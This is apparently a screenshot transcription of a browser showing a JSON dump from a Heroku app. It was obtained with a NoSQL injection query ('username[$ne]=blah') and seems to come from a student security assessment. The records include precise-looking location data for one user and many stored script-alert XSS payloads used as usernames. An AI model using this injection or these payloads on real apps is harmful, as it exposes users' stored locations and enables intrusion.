 Vehicles
mysterious-dawn-48906.herokuapp
mysterious-dawn-48906.herokuapp.com/passenger.json?username[$ne]=blah
JSON Raw Data Headers
Save Copy Pretty Print
[{"_id":"5cabafbb77c529000491b475","username":"6VhhvcGj","lat":42.438154,"lng":-71.24773470000001},{"_id":"5cabba8fd7566b0004d5526f","username":"6VhhvcGj","lat":42.438154,"lng":-71.24773470000001,"created_at":"2019-04-08T21:18:07.693Z"},
{"_id":"5cabca3a0c9b47000437197b","username":"6VhhvcGj","lat":42.438154,"lng":-71.24773470000001,"created_at":"2019-04-08T22:24:58.588Z"},{"_id":"5cabfef59f9ca7000409ed06","username":"6VhhvcGj","lat":42.4381657,"lng":-
71.2478043,"created_at":"2019-04-09T02:09:57.949Z"},{"_id":"5cad241e148b680004a09c6d","username":"6VhhvcGj","lat":42.4381565,"lng":-71.2484075,"created_at":"2019-04-09T23:00:46.501Z"},
{"_id":"5cad4c0d3d3f8c0004869006","username":"mchowGradingBBB","lat":11.11,"lng":22.22,"created_at":"2019-04-10T01:51:09.643Z"},
{"_id":"5cad4e1b3d3f8c0004869008","username":"mchowGradingAAAAA","lat":33.33,"lng":44.44,"created_at":"2019-04-10T01:59:55.916Z"},{"_id":"5cad4e1c3d3f8c0004869009","username":"mchowGradingAAAAA","lat":-66.66,"lng":-
77.77,"created_at":"2019-04-10T01:59:56.201Z"},{"_id":"5cad4e1c3d3f8c000486900a","username":"mchowGradingAAAAA","lat":0,"lng":0,"created_at":"2019-04-10T01:59:56.339Z"},
{"_id":"5cb1620490ea5700047fb34f","username":"mchowGradingBBB","lat":11.11,"lng":22.22,"created_at":"2019-04-13T04:13:56.798Z"},
{"_id":"5cb163fd90ea5700047fb351","username":"mchowGradingAAAAA","lat":33.33,"lng":44.44,"created_at":"2019-04-13T04:22:21.507Z"},{"_id":"5cb163fd90ea5700047fb352","username":"mchowGradingAAAAA","lat":-66.66,"lng":-
77.77,"created_at":"2019-04-13T04:22:21.797Z"},{"_id":"5cb163fd90ea5700047fb353","username":"mchowGradingAAAAA","lat":0,"lng":0,"created_at":"2019-04-13T04:22:21.940Z"},
{"_id":"5cbb74163703f400046cbdff","username":"6VhhvcGj","lat":42.405700700000004,"lng":-71.1167466,"created_at":"2019-04-20T19:33:42.627Z"},{"_id":"5cbbcf5646f16400040af16b","username":"notSus","lat":42.4,"lng":-
71.11,"created_at":"2019-04-21T02:03:02.837Z"},{"_id":"5cbbcf7646f16400040af16c","username":"6VhhvcGj","lat":42.4067923,"lng":-71.12453169999999,"created_at":"2019-04-21T02:03:34.385Z"},
{"_id":"5cbbcfc046f16400040af16e","username":"6VhhvcGj","lat":42.4067923,"lng":-71.12453169999999,"created_at":"2019-04-21T02:04:48.329Z"},{"_id":"5cbcf5b47baa4a0004b84e58","username":"6VhhvcGj","lat":42.4047662,"lng":-
71.1166634,"created_at":"2019-04-21T22:59:00.184Z"},{"_id":"5cbd079fdafbf1000406ffd6","username":"6VhhvcGj","lat":42.4054302,"lng":-71.12134879999999,"created_at":"2019-04-22T00:15:27.864Z"},
{"_id":"5cbd11052e94f80004a142cc","username":"6VhhvcGj","lat":42.40961720000001,"lng":-71.11975110000002,"created_at":"2019-04-22T00:55:33.826Z"},{"_id":"5cbd11052e94f80004a142cd","username":"6VhhvcGj","lat":42.40961720000001,"lng":-
71.11975110000002,"created_at":"2019-04-22T00:55:33.894Z"},{"_id":"5cbd196011c8230004436422","username":"6VhhvcGj","lat":42.4047662,"lng":-71.1166634,"created_at":"2019-04-22T01:31:12.431Z"},
{"_id":"5cbd1acf11c8230004436423","username":"6VhhvcGj","lat":42.4047662,"lng":-71.1166634,"created_at":"2019-04-22T01:37:19.064Z"},{"_id":"5cbd1adc11c8230004436424","username":"6VhhvcGj","lat":42.4047662,"lng":-
71.1166634,"created_at":"2019-04-22T01:37:32.816Z"},{"_id":"5cbd1ba411c8230004436425","username":"realUser","lat":42,"lng":-71,"created_at":"2019-04-22T01:40:52.327Z"},
{"_id":"5cbd1c1611c8230004436427","username":"6VhhvcGj","lat":42.4047662,"lng":-71.1166634,"created_at":"2019-04-22T01:42:46.893Z"},{"_id":"5cbd1c7e11c8230004436428","username":"&lt;script&gt;alert(&#x27;hacked by the
chinese&#x27;)&lt;&#x2F;script&gt;","lat":42,"lng":-71,"created_at":"2019-04-22T01:44:30.087Z"},{"_id":"5cbd1cb511c8230004436429","username":"&lt;script&gt;alert(&#x27;hacked by the chinese&#x27;)&lt;&#x2F;script&gt;","lat":42,"lng":-
71,"created_at":"2019-04-22T01:45:25.187Z"},{"_id":"5cbd1da811c823000443642c","username":"realUser","lat":42,"lng":-71,"created_at":"2019-04-22T01:49:28.212Z"},
{"_id":"5cbd1e3611c823000443642d","username":"&lt;script&gt;alert(&#x27;hacked by the chinese&#x27;)&lt;&#x2F;script&gt;","lat":42,"lng":-71,"created_at":"2019-04-22T01:51:50.407Z"},
{"_id":"5cbd25e611c823000443642e","username":"&lt;script&gt;alert(&#x27;var some = 34 &lt;&#x2F;script&gt;","lat":42,"lng":-71,"created_at":"2019-04-22T02:24:38.022Z"},
{"_id":"5cbd26c911c823000443642f","username":"6VhhvcGj","lat":42.4047662,"lng":-71.1166634,"created_at":"2019-04-22T02:28:25.676Z"},{"_id":"5cbd273e11c8230004436431","username":"&lt;script&gt;alert(&#x27;hacked by the
chinese&#x27;)&lt;&#x2F;script&gt;","lat":42,"lng":-71,"created_at":"2019-04-22T02:30:22.675Z"},{"_id":"5cbd27ab11c8230004436434","username":"anotherOne","lat":42,"lng":-71,"created_at":"2019-04-22T02:32:11.588Z"},
{"_id":"5cbd27df11c8230004436437","username":"&lt;script&gt;alert(&#x27;hacked by the chinese&#x27;)&lt;&#x2F;script&gt;","lat":43,"lng":-70,"created_at":"2019-04-22T02:33:03.840Z"},
{"_id":"5cbe6de421565f00049552b4","username":"&lt;script&gt;alert(&#x27;hacked by the chinese&#x27;)&lt;&#x2F;script&gt;","lat":55,"lng":88,"created_at":"2019-04-23T01:44:04.109Z"},
{"_id":"5cbe77090319a20004af6942","username":"&lt;script&gt;alert(&#x27;hacked by the chinese&#x27;);&lt;&#x2F;script&gt;","lat":55,"lng":88,"created_at":"2019-04-23T02:23:05.221Z"},
{"_id":"5cbf445289a8880004b2636d","username":"bOo","lat":69,"lng":666,"created_at":"2019-04-23T16:58:58.057Z"},{"_id":"5cbf8d33b0438600049c363c","username":"&lt;script&gt;alert(&#x27;hacked-by-the-
chinese&#x27;);&lt;&#x2F;script&gt;","lat":99,"lng":78,"created_at":"2019-04-23T22:09:55.229Z"},{"_id":"5cbf8db7b0438600049c363d","username":"&lt;script&gt;alert(&#x27;hacked-by-the-
chinese&#x27;);&lt;&#x2F;script&gt;","lat":35,"lng":12,"created_at":"2019-04-23T22:12:07.134Z"},{"_id":"5cbf9377b0438600049c363e","username":"&lt;script&gt;alert(&#x27;hacked-by-the-
chinese&#x27;);&lt;&#x2F;script&gt;","lat":35,"lng":12,"created_at":"2019-04-23T22:36:39.715Z"},{"_id":"5cbf969eb0438600049c363f","username":"&lt;script&gt;alert(&#x27;hacked-by-the-
chinese&#x27;);&lt;&#x2F;script&gt;","lat":35,"lng":12,"created_at":"2019-04-23T22:50:06.042Z"},{"_id":"5cbf96adb0438600049c3640","username":"&lt;script&gt;alert(&#x27;hacked-by-the-
chinese&#x27;);&lt;&#x2F;script&gt;","lat":69,"lng":96,"created_at":"2019-04-23T22:50:21.796Z"},{"_id":"5cbf97e1b0438600049c3641","username":"&lt;script&gt;alert(&#x27;hacked-by-the-
chinese&#x27;);&lt;&#x2F;script&gt;","lat":69,"lng":96,"created_at":"2019-04-23T22:55:29.505Z"},{"_id":"5cbf9c45b0438600049c3642","username":"&lt;script&gt;alert(&#x27;hacked-by-the-
chinese&#x27;);&lt;&#x2F;script&gt;","lat":69,"lng":96,"created_at":"2019-04-23T23:14:13.164Z"},{"_id":"5cc092efcad22300045aeaff","username":"&lt;script&gt;alert(&#x27;hacked-by-the-
chinese&#x27;);&lt;&#x2F;script&gt;","lat":69,"lng":96,"created_at":"2019-04-24T16:46:39.616Z"},{"_id":"5cc09408cad22300045aeb00","username":"&lt;script&gt;alert(&#x27;hacked-by-the-
chinese&#x27;);&lt;&#x2F;script&gt;","lat":69,"lng":96,"created_at":"2019-04-24T16:51:20.146Z"},{"_id":"5cc0eeddcd21050004e412ed","username":"&lt;script&gt;alert(&#x27;hacked by the
chinese&#x27;);&lt;&#x2F;script&gt;","lat":55,"lng":44,"created_at":"2019-04-24T23:18:53.973Z"},{"_id":"5cc1bd19bd3a940004f3f7d8","username":"&lt;script&gt;alert(&#x27;Darn ur validator
use&#x27;);&lt;&#x2F;script&gt;","lat":0,"lng":0,"created_at":"2019-04-25T13:58:49.174Z"},{"_id":"5cc2147cd9163b00046c7ae7","username":"&lt;script&gt;alert(&#x27;Darn ur validator
use&#x27;);&lt;&#x2F;script&gt;","lat":0,"lng":0,"created_at":"2019-04-25T20:11:40.836Z"},{"_id":"5cc21a95d9163b00046c7ae8","username":"&lt;script&gt;alert(&#x27;Darn ur validator
use&#x27;);&lt;&#x2F;script&gt;","lat":0,"lng":0,"created_at":"2019-04-25T20:37:41.000Z"}]